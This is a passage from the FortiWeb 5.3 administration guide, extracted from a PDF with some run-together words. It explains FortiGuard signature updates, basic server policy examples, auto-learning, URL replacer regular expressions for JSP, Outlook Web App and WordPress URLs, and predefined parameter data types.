l ARefresh button, which allows you to update the package download status information.l If FortiWeb is downloading an anti-virus package, a Stop button.
This option is useful if, for example, the download is slow and you want to stop it and try again later. It can also beuseful if you want to stop the scheduled update and instead update your anti-virus package using a file you havemanually downloaded from the Fortinet Technical Support web site (Uploading signature & geography-to-IPupdates on page 168.)
Results of the update activity appear in FortiWeb Security Service in the FortiGuard Information widget. Ifyou have enabled logging in:
l Log & Report > Log Config > Other Log Settingsl Log & Report > Log Config > Global Log Settings
when the FortiWeb appliance requests an update, the event is recorded in Log & Report > Log Access >Event, such as these log message:
FortiWeb virus signature is already up-to-dateFortiWeb IP reputation signature update succeeded
If the FortiWeb appliance cannot successfully connect, it records a log with a message that varies by the cause ofthe error, such as:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
165

How to set up your FortiWeb Connecting to FortiGuard services
FortiWeb is unauthorized.
Once the attack signature update is complete, FortiWeb immediately begins to use them. No reboot is required.
See also
l How often does Fortinet provide FortiGuard updates for FortiWeb?l Blocking known attacks & data leaksl Validating parameters (“input rules”)l Preventing tampering with hidden inputsl Limiting file uploadsl Predefined data typesl Predefined suspicious request URLsl Blacklisting source IPs with poor reputationl Blacklisting & whitelisting countries & regions
Manually initiating update requests
If an important update has been released but there is too much time remaining until your appliance’s next scheduledupdate poll, you can manually trigger the FortiWeb appliance to connect to the FDN or FDS server override to requestavailable updates for its FortiGuard service packages.
You can manually initiate updates as an alternative or in addition to other update meth-ods. For details, see Scheduling automatic signature updates on page 163 andUploading signature & geography-to-IP updates on page 168.
To manually request updates
1. Before manually initiating an update, first verify that the FortiWeb appliance has a valid license and can connect tothe FDN or override server. For details, see To determine your FortiGuard license status on page 156 and Toverify FortiGuard update connectivity on page 158.
2. Go to System > Config > FortiGuard.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in theMaintenance category. For details, see Permissions on page 59.
166 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
3. ClickUpdate Now.
The web UI displays a message similar to the following:
Your update request has been sent. Your database will be updated in a few minutes. Please checkyour update page for the status of the update.
After the update starts, under Current update status, the following information is displayed:
The name of the update package that is currently downloading, the start time of the download operation, and thepercentage complete.
ARefresh button, which allows you to update the package download status information.
If FortiWeb is downloading an anti-virus package, a Stop button.
This option is useful if, for example, the download is slow and you want to stop it and try again later. It can also beuseful if you want to stop the scheduled update and instead update your anti-virus package using a file you havemanually downloaded from the Fortinet Technical Support web site (Uploading signature & geography-to-IPupdates on page 168.)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
167

How to set up your FortiWeb Connecting to FortiGuard services
Results of the update activity appear in FortiWeb Security Service in the FortiGuard Information widget. Ifyou have enabled logging in:
l Log & Report > Log Config > Other Log Settingsl Log & Report > Log Config > Global Log Settings
when the FortiWeb appliance requests an update, the event is recorded in Log & Report > Log Access >Event, such as these log message:
FortiWeb virus signature is already up-to-dateFortiWeb IP reputation signature update succeeded
If the FortiWeb appliance cannot successfully connect, it will record a log with a message that varies by the causeof the error, such as:
FortiWeb is unauthorized.
Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot isrequired.
Uploading signature & geography-to-IP updates
You can manually update the geography-to-IP mappings and the attack, virus, and botnet signatures that yourFortiWeb appliance uses to detect attacks. Updating these ensures that your FortiWeb appliance can detect recentlydiscovered variations of these attacks, and that it knows about the current statuses of all IP addresses on the publicInternet.
168 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to FortiGuard services How to set up your FortiWeb
After restoring the firmware of the FortiWeb appliance, you should install the most currently available packagesthrough FortiGuard. Restoring firmware installs the packages that were current at the time the firmware image file wasmade: they may no longer be up-to-date.
Alternatively, you can schedule automatic updates, or manually trigger the applianceto immediately request an update. For details, see Scheduling automatic signatureupdates on page 163 andManually initiating update requests on page 166.
This does not, however, update geography-to-IP mappings, which still must beuploaded manually.
To manually upload signatures
1. Download the file from the Fortinet Technical Support web site:
https://support.fortinet.com/
2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whoseaccess profile containsRead andWrite permissions in theMaintenance category.
3. Go to System > Config > FortiGuard.
4. In the row next to the service whose signatures you want to upload, click the Update link.
A dialog appears that allows you to upload the file.
5. Click the Browse button (its name varies by browser) and select the signatures file, then clickOK.
Your browser uploads the file. Time required varies by the size of the file and the speed of your networkconnection. Once the attack signature update is complete, FortiWeb will immediately begin to use them. Noreboot is required.
See also
l Restoring firmware (“clean install”)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
169

How to set up your FortiWeb Configuring basic policies
Configuring basic policies
As the last step in the setup sequence, youmust configure at least one policy.
Until you configure a policy, by default, FortiWeb will:
l while in reverse proxy mode, deny all traffic (positive security model)l while in other operation modes, allow all traffic (negative security model)
Once traffic matches a policy, protection profile rules are applied using a negative security model — that is, traffic thatmatches a policy is allowed unless it is flagged as disallowed by any of the enabled scans.
Keep in mind:
l Change policy settings with care. Changes take effect immediately after you clickOK.l When you change any server policy, you should retest it.l FortiWeb appliances apply policies, rules, and scans in a specific order. This decides each outcome. (SeeSequence of scans on page 27.) Review the logic of your server policies to make sure they deliver theweb protection and features you expect.
This section contains examples to get you started:
l Example 1: Configuring a policy for HTTP via auto-learningl Example 2: Configuring a policy for HTTPSl Example 3: Configuring a policy for load balancing
Once completed, continue with Testing your installation on page 230.
Example 1: Configuring a policy for HTTP via auto-learning
In the simplest scenario, if you want to protect a single, basic web server (that is, it does not use HTTPS) while theFortiWeb is operating as a reverse proxy, you can save time configuring your policy by using the auto-learning feature.
To generate profiles and apply them in a policy
1. Create a virtual server on the FortiWeb appliance (Server Objects > Server > Virtual Server). When used by apolicy, it receives traffic from clients.
2. Define your web server within a Single Server server pool using its IP address or domain name (Server Objects >Server > Server Pool). When used by a policy, a server pool defines the IP address of the web server thatFortiWeb forwards accepted client traffic to.
3. Create a new policy (Policy > Server Policy > Server Policy).
l In Name, type a unique name for the policy.l In Virtual Server orData Capture Port, select your virtual server.l In HTTP Service, select the predefined HTTP service.l In Server Pool , select your server pool.l FromWebProtection Profile, select one of the predefined inline protection profiles.l FromWAF Auto Learn Profile , select the predefined auto-learning profile.
170 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring basic policies How to set up your FortiWeb
When you use an auto-learning profile, any inline protection profile that you use with itshould have SessionManagement enabled.
Traffic should now pass through the FortiWeb appliance to your server. If it does not, see Troubleshooting onpage 722. Auto-learning gathers data based upon the characteristics of requests and responses that it observes.
4. Use the auto-learning report to determine whether auto-learning has observed enough URLs, parameters, andattacks (Auto Learn > Auto Learn Report > Auto Learn Report; see Auto-learning on page 173).
5. Generate an initial configuration (Auto Learn > Auto Learn Report > Auto Learn Report then clickGenerateConfig).
6. If necessary, modify the generated profiles to suit your security policy.
7. Modify the policy to select your generated profile inWebProtection Profile.
8. Disable auto-learning by deselecting the auto-learning profile inWAF Auto Learn Profile .
Example 2: Configuring a policy for HTTPS
If you want to protect a single HTTPSweb server, and the FortiWeb appliance is operating in reverse proxy mode,configuration is similar to Example 1: Configuring a policy for HTTP via auto-learning. (Optionally, you can configurea server policy that includes both an HTTP service and an HTTPS service.)
To be able to scan secure traffic, however, you must also configure FortiWeb to decrypt it, and therefore must provideit with the server’s certificate and private key.
To configure an HTTPS policy
1. Upload a copy of the web server’s certificate (System > Certificates > Local).
2. Configure a policy and profiles according to Example 1: Configuring a policy for HTTP via auto-learning on page170, except for auto-learning, which you will postpone until these steps are complete.
3. Modify the server policy (Policy > Server Policy > Server Policy).
l In HTTPS Service, select the predefined HTTPS service.l In Certificate, select your web server’s certificate. Also select, if applicable, Certificate Verification andCertificate Intermediate Group.
Traffic should now pass through the FortiWeb appliance to your server. If it does not, see Troubleshooting onpage 722.
Example 3: Configuring a policy for load balancing
If you want protect multiple web servers, configuration is similar to Example 1: Configuring a policy for HTTP viaauto-learning.
To distribute load among multiple servers, however, instead of specifying a single physical server in the server pool,you specify a group of servers (server farm or server pool).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
171

How to set up your FortiWeb Configuring basic policies
This example assumes a basic network topology. If there is another, external proxy orload balancer between clients and your FortiWeb, you may need to define it (seeDefining your web servers & load balancers on page 297).
Similarly, if there is a proxy or load balancer between FortiWeb and your web servers,you may need to configure your server pool for a single web server (the proxy or loadbalancer), not a Server Balance pool.
To configure a load-balancing policy
1. Define multiple web servers by either their IP address or domain name in a Server Balance server pool(Server Objects > Server > Server Pool). When used by a policy, it tells the FortiWeb appliance how todistribute incoming web connections to those destination IP addresses. In the server pool configuration, do thefollowing:
l For Type, select Round Robin orWeighted Round Robin.l For Single Server/Server Balance, select Server Balance.l Add your physical and/or domain servers.l If you want to distribute connections proportionately to a server’s capabilities instead of evenly, in eachWeight,
give the numerical weight of the new server when using the weighted round-robin load-balancing algorithm.
2. Configure a policy and profiles according to Example 1: Configuring a policy for HTTP via auto-learning on page170, except for auto-learning, which you will postpone until these steps are complete.
Traffic should now pass through the FortiWeb appliance and be distributed among your servers. If it does not, seeTroubleshooting on page 722.
172 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Auto-learning
Protection settings can be configured manually or with assistance from auto-learning.
Auto-learning can teach you a great deal about the threats your web assets face. It also helps you to understand yourweb applications’ structures and how end-users use them. Most importantly, though, auto-learning can help you toquickly tailor FortiWeb’s configuration to suit your web applications.
For data centers, colocation centers, and complex web applications, auto-learning-assisted configuration can save significant amounts of time compared to purelymanual configuration. However, auto-learning is also resource-intensive and candecrease performance while gathering data. For strategies on minimizing the impactto your network, see Running auto-learning on page 204 and Regular expression per-formance tips on page 705.
Auto-learning discovers the URLs and other characteristics of HTTP and/or HTTPS sessions by observing traffic that ispassing to your web servers. To learn about whether the request is legitimate or a potential attack attempt, it performsthe following tasks:
l Compares the request to attack signaturesl Observes inputs such as cookies and URL parametersl Tracks your web servers’ response to each request, such as 401 Unauthorized or500 Internal Server Error
l Captures the rate of requests for files (hits) by IP address and content type
By learning from your traffic, the FortiWeb appliance can suggest appropriate configurations, and help you to quicklygenerate profiles designed specifically for your unique traffic.
See also
IPv6 support
How to adapt auto-learning to dynamic URLs & unusual parameters
When web applications have dynamic URLs or unusual parameter styles, youmust adapt auto-learning to recognizethem.
By default, auto-learning assumes that your web applications use the most common URL structure:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
173

How to set up your FortiWeb Auto-learning
l All parameters follow after a question mark ( ? ). They do not follow a hash ( # ) or other separator character.l If there are multiple name-value pairs, each pair is separated by an ampersand ( & ). They are not separated by a
semi-colon ( ; ) or other separator character.
l All paths before the question mark ( ? ) are static— they do not change based upon input, blending the path withparameters (sometimes called a dynamic URL).
For example, the page at:
/app/main
always has that same path. After a person logs in, the page’s URL doesn’t become:
/app/marco/main
or
/app#deepa
For another example, the URL does not dynamically reflect inventory, such as:
/app/sprockets/widget1024894
Some web applications, however, embed parameters within the path structure of the URL, or use unusual or non-uniform parameter separator characters. If you do not configure URL replacers for such applications, it cancause your FortiWeb appliance to gather auto-learning data incorrectly. This can cause the followingsymptoms:
l Auto-learning reports do not contain a correct URL structure.l URL or parameter learning is endless.l When you generate a protection profile from auto-learning, it contains many more URLs than actually exist,
because auto-learning cannot predict that the URL is actually dynamic.l Parameter data is not complete, despite the fact that the FortiWeb appliance has seen traffic containing the
parameter.
For example, with Microsoft OutlookWeb App (OWA), the user’s login name could be embedded within the pathstructure of the URL, such as:
/owa/tom/index.html/owa/mary/index.html
instead of suffixed as a parameter, such as:
/owa/index.html?username=tom/owa/index.html?username=mary
Auto-learning would continue to create new URLs as new users are added to OWA. Auto-learning would also expendextra resources learning about URLs and parameters that are actually the same. Additionally, auto-learning may notbe able to fully learn the application structure, as each user may not request the same URLs.
To solve this, you would create a URL replacer that recognizes the user name within the OWAURL as if it were astandard, suffixed parameter value so that auto-learning can function properly.
174 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
See also
l Configuring URL interpretersl Grouping URL interpretersl Configuring an auto-learning profilel Regular expression syntax
Configuring URL interpreters
When using auto-learning, you must define how to interpret dynamic URLs and URLs that include parameters in non-standard ways, such as with different parameter separators (; or #, for example) or by embedding the parameterwithin the URL’s path structure.
In the web UI, these interpreter plug-ins are called “URL replacers.”
URL replacers match the URL as it appears in the HTTP header of the client’s request (using the regular expression inURLPath) and interpret it into this standard URL formulation:
New URL?New Param=Param Change
For example, if the URL is:
/application/value
and the URL replacer settings are:
Setting name Value
Type Custom-Defined
URL Path (/application)/([^/]+)
New URL $0
Param Change $1
New Param setting
$0 holds this part of the matched URL:
/application
and $1 holds this part of the matched URL:
value
so then the URL will be understood by auto-learning, and displayed in the report, as:
/application?setting=value
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
175

How to set up your FortiWeb Auto-learning
Need a refresher on regular expressions? See Regular expression syntax on page788,What are back-references? on page 794, and Cookbook regular expressions onpage 795. You can also use the examples in this section, such asExample: URL inter-preter forWordPress on page 182.
To create a URL interpreter
1. Go to Auto Learn > Application Templates > URL Replacer.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
3. Configure these settings:
Name Type a unique name that can be referenced by other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Type Select either:
l Predefined— Use one of the predefined URL replacers which you selectin Application Type.
l Custom-Defined— Define your own URL replacer by configuring URLPath, New URL, Param Change, and New Param.
4. If you selected Predefined in Type, also configure this setting:
Application Type Select one of the predefined URL interpreter plug-ins for well-known webapplications:
l JSP — Use the URL replacer designed for Java server pages (JSP) webapplications, where parameters are often separated by semi-colons ( ; ).
l OWA — User the URL replacer designed for default URLs in MicrosoftOutlookWeb App (OWA), where user name and directory parameters areoften embedded within the URL:
(^/public/)(.*)
(^/exchange/)([^/]+)/*(([^/]+)/(.*))*
176 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
5. If you selected Custom-Defined in Type, configure these settings:
URL Path Type a regular expression, such as (^/[^/]+)/(.*), matching all andonly the URLs to which the URL replacer should apply. The maximumlength is 255 characters.
The pattern does not require a slash ( / ). However, it must at least matchURLs that begin with a slash as they appear in the HTTP header, such as/index.html. Do not include the domain name, such aswww.example.com.
For examples, see Example: URL interpreter forWordPress on page 182.
To test the regular expression against sample text, click the >> (test) icon.This opens the Regular Expression Validator window where you canfine-tune the expression (see Regular expression syntax on page 788,What are back-references? on page 794 and Cookbook regularexpressions on page 795)
Note: If this URL replacer will be used sequentially in its set of URLreplacers, instead of being mutually exclusive, this regular expressionshould match the URL produced by the previous interpreter, not theoriginal URL from the request.
New URL Type either a literal URL, such as /index.html, or a regular expressionwith a back-reference (such as $1) defining how the URL will beinterpreted. The maximum length is 255 characters.
Note: Back-references can only refer to capture groups (parts of theexpression surrounded with parentheses) within the same URL replacer.Back-references cannot refer to capture groups in other URL replacers.
Param Change Type either the parameter’s literal value, such as user1, or a back-ref-erence (such as $0) defining how the value will be interpreted.
New Param Type either the parameter’s literal name, such as username, or a back-reference (such as $2) defining how the parameter’s name will beinterpreted in the auto-learning report. The maximum length is 255characters.
Note: Back-references can only refer to capture groups (parts of theexpression surrounded with parentheses) within the same URL replacer.Back-references cannot refer to capture groups in other URL replacers.
6. ClickOK.
7. Group the URL replacers in an application policy (seeGrouping URL interpreters on page 187).
8. Select the application policy in one or more auto-learning profiles (see Configuring an auto-learning profile on page201).
9. Select the auto-learning profiles in server policies (see Configuring a server policy on page 559).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
177

How to set up your FortiWeb Auto-learning
See also
l Regular expression syntaxl Example: URL interpreter for a JSP applicationl Example: URL interpreter for Microsoft Outlook Web App 2007l Example: URL interpreter forWordPress
Example: URL interpreter for a JSP application
The HTTP request URL from a client is:
/app/login.jsp;jsessionid=xxx;p1=111;p2=123?p3=5555&p4=66aaaaa
which uses semi-colons as parameter separators ( ; ) in the URL, a behavior typical to JSP applications. You wouldcreate a URL replacer to recognize the JSP application’s parameters: the semi-colons.
Example: URL replacer for JSP applications
Setting name Value
Type Predefined
Application Type JSP
The predefined JSP interpreter plug-in will interpret the URL as:
/app/login.jsp?p4=66aaaaa&p1=111&p2=123&p3=5555
See also
l Regular expression syntaxl Example: URL interpreter for Microsoft Outlook Web App 2007l Example: URL interpreter forWordPress
Example: URL interpreter for Microsoft Outlook Web App 2007
When a client sends requests to Microsoft OutlookWeb App (OWA), many of its URLs use structures like this:
/exchange/tom/index.html/exchange/jane.doe/memo.EML/exchange/qinlu/2012/1.html
These have user name parameters embedded in the URL. In order for auto-learning to recognize the parameters, youmust either:
l Set Type to Predefined and Application Type to OWA. This predefined auto-learning URL interpreterwill match and recognize parameters in all default URLs.
l Create your own custom URL interpreters.
A custom URL replacer for those URLs could look like this:
178 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Example: URL replacer for Microsoft Outlook Web App — User name structure #1
URL interpreter
Setting name Value
Name OWAusername1
Type Custom-Defined
URL Path (/exchange/)([^/]+)/(.*)
New URL $0$2
Param Change $1
New Param username1
Then the URLs would be recognized by auto-learning as if OWA used a more conventional parameter structure likethis:
/exchange/index.html?username1=tom/exchange/memo.EML?username1=jane.doe/exchange/2012/1.html?username1=qinlu
Notably, OWA can also include other parameters in the URL, such as a mail folder’s name. Also, OWA can include theuser name and folder in more than one way. Therefore multiple URL interpreters are required to match all possibleURL structures. In addition to the first URL replacer, you would also configure the following URL replacers and groupthem into a single set (an auto-learning “application policy”) in order to recognize all possible URLs.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
179

How to set up your FortiWeb Auto-learning
Example: URL replacer for Microsoft Outlook Web App — Folder name structure #1
Sample URL /exchange/archive-folders/2011
URL interpreter
Setting name Value
Name OWAfoldername1
Type Custom-Defined
URL Path (/exchange/)([^/]+/)(.*)
New URL $0
Param Change $1$2
New Param folder1
Results /exchange/?folder1=archive-folders/2011
180 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Example: URL replacer for Microsoft Outlook Web App — User name structure #2
Sample URL /exchange/jane.doe
URL interpreter
Setting name Value
Name OWAusername2
Type Custom-Defined
URL Path (/exchange/)([^/]+\.[^/]+)
New URL $0
Param Change $1
New Param username2
Results /exchange/?username2=jane.doe
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
181

How to set up your FortiWeb Auto-learning
Example: URL replacer Microsoft Outlook Web App — Folder name structure #2
Sample URL /public/imap-share-folders/memos
URL interpreter
Setting name Value
Name OWAfoldername2
Type Custom-Defined
URL Path (/public/)([^/]+/)(.*)
New URL $0
Param Change $1$2
New Param folder2
Results /public/?folder2=imap-share-folders/memos
See also
l Regular expression syntaxl Example: URL interpreter for a JSP applicationl Example: URL interpreter forWordPress
Example: URL interpreter for WordPress
If the HTTP request URL from a client is a slash-delimited chain of multiple parameters, like either of these:
/wordpress/2012/06/05/index/province/ontario/city/ottawa/street/moodie
182 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
then the format is either of these:
/wordpress/value1/value2/value3/index/param1/value1/param2/value2/param3/value3
In this URL format, there are 3 parameter values (with or without their names) in the URL:
l param1
l param2
l param3
Because each interpreter can only extract a single parameter, you would create 3 URL interpreters, and group theminto a set where they are used sequentially — a chain. Each interpreter would use the interpreted output of theprevious one as its input, until all parameters had been extracted, at which point the last interpreter would outputboth the last parameter and the final interpreted URL. FortiWeb would then append parameters back onto theinterpreted URL in the standard structure before storing them in the auto-learning data set.
Analysis of a request URL into its interpretation by a chain of URL interpreters
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
183

How to set up your FortiWeb Auto-learning
This configuration requires that for every request:
l the web application includes parameters in the same sequential order, andl all parameters are always present
If parameter order or existence vary, this URL interpreter will not work.Requests will notmatch the URL interpreter set if either param2 or param3 comefirst, or if any of the parameters are missing. On the opposite end of the spectrum, ifthe URL interpreter used regular expression capture groups such as (.*) to matchanything in any order, i.e.:
/index/(.*)/(.*)/(.*)/(.*)/(.*)/(.*)/
then the regular expression would be too flexible: auto-learning might mistakenlymatch and learn some of param3’s possible values for param2, and so on.
Example: URL replacer 1 for slash-separated parameters
Setting name Value
Name slash-parameter3
Type Custom-Defined
URL Path /index/param1/(.*)/param2/(.*)/param3/(.*)/
New URL /index/param1/$0/param2/$1/
Param Change $2
New Param param3
184 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Example: URL replacer 2 for slash-separated parameters
Setting name Value
Name slash-parameter2
Type Custom-Defined
URL Path /index/param1/(.*)/param2/(.*)/
New URL /index/param1/$0/
Param Change $1
New Param param2
Example: URL replacer 3 for slash-separated parameters
Setting name Value
Name slash-parameter1
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
185

How to set up your FortiWeb Auto-learning
Setting name Value
Type Custom-Defined
URL Path /index/param1/(.*)/
New URL /index
Param Change $0
New Param param1
Until you add the URL interpreters to a group, FortiWeb doesn’t know the sequential order.
These URL interpreters will not function correctly if they are not used in thatorder, because each interpreter’s input is the output from the previous one. So youmust set the priorities correctly when referencing each of those interpreters in the setof URL interpreters (Grouping URL interpreters on page 187).
Example: URL replacer group for slash-separated parameters — entry 1
Setting name Value
Priority 0
Type URL REPLACER
Plugin Name slash-parameter3
Example: URL replacer group for slash-separated parameters — entry 2
Setting name Value
Priority 1
186 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Value
Type URL REPLACER
Plugin Name slash-parameter2
Example: URL replacer group for slash-separated parameters — entry 3
Setting name Value
Priority 2
Type URL REPLACER
Plugin Name slash-parameter1
Then the URL will be interpreted by auto-learning as if the application used a more conventional and easily understoodURL/parameter structure:
/index?param1=value1¶m2=value2¶m3=value3
See also
l Grouping URL interpretersl Configuring an auto-learning profilel Regular expression syntaxl Example: URL interpreter for a JSP applicationl Example: URL interpreter for Microsoft Outlook Web App 2007
Grouping URL interpreters
In order to use URL interpreters with an auto-learning profile, you must group URL replacers into sets.
Sets can be:
l mutually exclusive, where the set contains expressions for all possible URL structures, but only one of the URLreplacers will match a given request’s URL
l sequential, where the set contains expressions to interpret multiple parameters in a single given URL; eachinterpreter’s URL input is the URL output of the previous interpreter, and they each parse the URL until allparameters have been extracted; sequential order of interpreters is determined by the URL interpreter’s Priority inthe set
To create a custom application policy
1. Before you create an application policy, first create the URL replacers that it will include (see Configuring URLinterpreters on page 175).
2. Go to Auto Learn > Application Templates > Application Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
187

How to set up your FortiWeb Auto-learning
A dialog appears.
4. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
5. ClickOK.
6. ClickCreate New.
A dialog appears.
7. From Plugin Name, select an existing URL replacer from the drop-down list.
Rule order affects URL replacer matching and behavior. FortiWeb appliances evaluateURLs for a matching URL replacer starting with the smallest ID number (greatestpriority) rule in the list, and continue towards the largest number in the list.
l If no rule matches, parameters in the URL will not be interpreted.l If multiple rules match, the output (New URL) from earlier URL replacers will beused as the input (URLPath) for the next URL replacer, resulting in a chain ofmultiple interpreted parameters.
8. ClickOK.
9. Repeat the previous steps for each URL replacer you want added to the policy.
10.Select the application policy in an auto-learning profile (see Configuring an auto-learning profile on page 201).
11.Select the auto-learning profiles in server policies (see Configuring a server policy on page 559).
188 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
See also
l Configuring URL interpretersl Example: URL interpreter for Microsoft Outlook Web App 2007l Example: URL interpreter forWordPressl Configuring an auto-learning profile
Recognizing data types
FortiWeb appliances recognize the data types of parameters by matching them with regular expressions. Theseregular expressions are categorized as either:
l Predefined— A regular expression set included with the firmware. These match common data types. Cannot bemodified except via FortiGuard, but can be copied and used as the basis for a custom data type. Can be used byboth auto-learning profiles and input rules.
l Custom— A regular expression that you have configured to detect any data patterns that cannot be recognized bythe predefined set. Can be modified. Can be used by input rules, but cannot be used by auto-learning profiles.
See also
l Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?
Predefined data types
When you install FortiWeb, it already has some data type regular expressions that are predefined — default signaturesfor common data types so that you do not need to write them yourself. Initial ones are included with the FortiWebfirmware. If your FortiWeb is connected to FortiGuard Security Service updates, it can periodically download updatesto its predefined data types. This will provide new and enhanced data types without any effort on your part. Simply usethe new signatures in parts of the configuration where they are useful to you.
Predefined data type patterns cannot be used directly. Instead, they must be grouped before they can be used in otherareas of the configuration. For details, seeGrouping predefined data types on page 193.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in the Server Policy Configuration category. For details, see Permissions on page 59.
Setting name Description
Pattern The regular expression used to detect the presence of the data type. Para-meter values must match the regular expression in order for an auto-learn-ing profile to successfully detect the data type, or for an input rule to allowthe input.
Description A description of what the data type is. It may include examples of valuesthat match the regular expression.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
189

How to set up your FortiWeb Auto-learning
Setting name Description
Select the blue arrow beside a pattern to expand the entry and display theindividual rules contained in the entry.
Displays the name of the data type.
l Address — Canadian postal codes and United States ZIP code andZIP + 4 codes.
l Canadian Postal Code — Canadian postal codes such as K2H 7B8 ork2h7b8. Does notmatch hyphenations such as K2H-7B8.
l Canadian Province Name and Abbrev. — Modern and older namesand abbreviations of Canadian provinces in English, as well as someabbreviations in French, such as Quebec, PEI, Sask, and Nunavut. Doesnot detect province names in French, such as Québec.
l Canadian Social Insurance Number — Canadian Social InsuranceNumbers (SIN) such as 123-456-789.
l Chinese Postal Code — Chinese postal codes such as 610000.l Country Name and Abbrev. — Country names, codes, andabbreviations as they are known in English, such as CA, Cote d’Ivoire,Brazil, Russian Federation, and Brunei.
l Credit Card Number — American Express, Carte Blanche, DinersClub, enRoute, Japan Credit Bureau (JCB), Master Card, Novus, andVisa credit card numbers.
l Date/Time — Dates and times in various formats such as +13:45 fortime zone offsets, 1:01 AM, 1am, 23:01:01, and 01.01.30 AM for times,and 31.01.2009, 31/01/2009, 01/31/2000, 2009-01-3, 31-01-2009, 1-31-2009, 01 Jan 2009, 01 JAN 2009, 20-Jan-2009 and February 29, 2009 fordates.
l Denmark Postal Code — Danish postal code (“postnumre”) such asDK-1499 and dk-1000. Does not match codes that are not prefixed by“DK-”, nor numbers that do not belong to the range of valid codes, such as123456 or dk 12.
l Email — Email addresses such [email protected]
l GPA — A student’s grade point average, such as 3.5, based upon the0.0-to-4.0 point system, where an “A” is worth 4 points and an “F” is worth0 points. Does notmatch GPAs weighted on the 5 point scale for honors,IB, or AP courses, such as 4.1. The exception is 5.5, which it will match.
l GUID — A globally unique identifier used to identify partition types in thehard disk’s master boot record (MBR), such as BFDB4D31-3E35-4DAB-AFCA-5E6E5C8F61EA. Partition types are relevant on computers whichboot via EFI, using the MBR, instead of an older-style BIOS.
190 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
Name
l Indian Vehicle Number — An Indian Vehicle Registration Number,such as mh 12 bj 1780.
l IP Address — A public or private IPv4 address, such as 10.0.0.1. Doesnotmatch IPv6 addresses.
l Italian Mobile Phone— Italian mobile phone numbers with the prefixfor international calls, such as +393471234567, or without, such as3381234567. Does notmatch numbers with a dash or space after thearea code, nor VoIP or land lines.
l Kuwait Civil ID — Personal identification number for Kuwait, such as273032401586. Must begin with 1, 2, or 3, and follow all other numberpatterns for valid civil IDs.
l Level 1 Password — A string of at least 6 characters, with one or moreeach of lower-case characters, upper-case characters, and digits, such asaBc123. Level 1 passwords are “weak” passwords, generally easier tocrack than level 2 passwords.
l Level 2 Password — A string of at least 8 characters, with one or moreeach of lower-case characters, upper-case characters, digits, and specialcharacters, such as aBc123$%. Level 2 passwords are moderately strong.
l Markup/Code — HTML comments, wiki code, hexadecimal HTML colorcodes, quoted strings in VBScript and ANSI SQL, SQL statements, andRTF bookmarks such as:• #00ccff, <!--A comment.-->• [link url="http://example.com/url?var=A&var2=B"]• SELECT * FROM TABLE• {\*\bkmkstart TagAmountText}Does notmatch ANSI escape codes. They are detected as strings.
l Microsoft Product Key — An alphanumeric key for activation ofMicrosoft software, such as ABC12-34DEF-GH567-IJK89-LM0NP. Doesnotmatch keys which are non-hyphenated, nor where letters are notcapitalized.
l Netherlands Postal Code — Netherlands postal codes (“postcodes”)such as 3000 AA or 3000AA. Does notmatch postal codes written inlower-case letters, such as 3000aa.
l NINO — AUnited Kingdom National Insurance Number (NINO), such asAB123456D. Does notmatch NINOs written in lower-case letters, suchas ab123456d.
l Numbers — Numbers in various monetary, scientific, decimal, comma-separated value (CSV), and other formats such as 123, +1.23,$1,234,567.89, 1'235.140, and -123.45e-6. Does not detect some types,such as hexadecimal numbers (which are instead detected as strings orcode), and US Social Security Numbers (which are instead detected asstrings).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
191

How to set up your FortiWeb Auto-learning
Setting name Description
l Personal Name — A person’s full or abbreviated name in English. It cancontain punctuation, such as A.J Schwartz, Jean-Pierre Ferko, or JaneO’Donnell. Does notmatch names written in other languages, such asRenée Wächter or林美
